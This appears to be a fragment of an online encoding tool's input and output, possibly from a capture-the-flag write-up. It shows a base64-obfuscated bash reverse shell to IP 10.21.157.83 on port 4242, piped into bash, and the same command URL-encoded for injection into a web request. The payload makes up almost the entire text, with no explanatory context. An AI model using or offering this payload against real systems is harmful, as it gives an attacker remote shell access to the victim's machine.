 URL Encode
Encode all special chars
echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4yMS4xNTcuODMvNDI0MiAwPiYxCg== | base64 -d | bash
ABC 84 1
Tт Raw Bytes LF
Output
echo%20YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4yMS4xNTcuODMvNDI0MiAwPiYxCg%3D%3D%20%7C%20base64%
20%2Dd%20%7C%20bash